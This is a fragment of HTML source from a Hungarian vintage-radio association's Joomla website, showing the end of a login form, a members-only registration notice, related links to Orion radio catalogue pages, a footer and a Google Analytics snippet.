				</li>
							<li>
					<a href="/index.php/login?view=remind">
					Elfelejtette felhasználónevét?</a>
				</li>
				<li>
					<a href="/index.php/login?view=reset">
					Elfelejtette jelszavát?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMjA=" />
		<input type="hidden" name="b11592a34926878142176557dc9957f6" value="1" />	</div>
			<div class="posttext">
			<p><strong>Azok, akik nem tagjai és nem is szándékoznak az RMK Egyesületnek tagja közé belépni, ne is regisztráljanak, mert a regisztrációt nem aktiváljuk.</strong></p>
		</div>
	</form>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Terta</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=106">
	<img src="/images/radio/terta/ra3515g.jpg" alt="ra3515g.jpg" width="200" height="106" /></a>
</div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Kapcsolódó cikkek</span></span></span></h3>
 <ul class="relateditems mod-list">
<li>
	<a href="/index.php/egyesulet/merlegek/7-katalog/180-orion-366">
				Orion - 366</a>
</li>
<li>
	<a href="/index.php/egyesulet/merlegek/7-katalog/179-orion-22">
				Orion - 22</a>
</li>
<li>
	<a href="/index.php/egyesulet/merlegek/7-katalog/178-orion-100">
				Orion - 100</a>
</li>
<li>
	<a href="/index.php/egyesulet/merlegek/7-katalog/35-orion-09">
				Orion 0-9</a>
</li>
<li>
	<a href="/index.php/egyesulet/merlegek/7-katalog/36-orion-az-kat">
				Orion A-Z</a>
</li>
</ul>
</div>

                                        </div><!-- end right -->
                                        
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                        
                        <div id="footer-sub">


                                <div id="footer">

                                        
			<p>Oldalainkat 432&#160;vendég és 0 tag böngészi</p>


                                        <p>
                                                Powered by <a rel="nofollow" href="http://www.dunakanyar.hu /">www.dunakanyar.hu &#174;</a>
                                        </p>


                                </div><!-- end footer -->

                        </div>

                </div>
				
  

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-S9C3LVSCBC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S9C3LVSCBC');
</script>
        <span class='4a81b'></span></body>
</html>
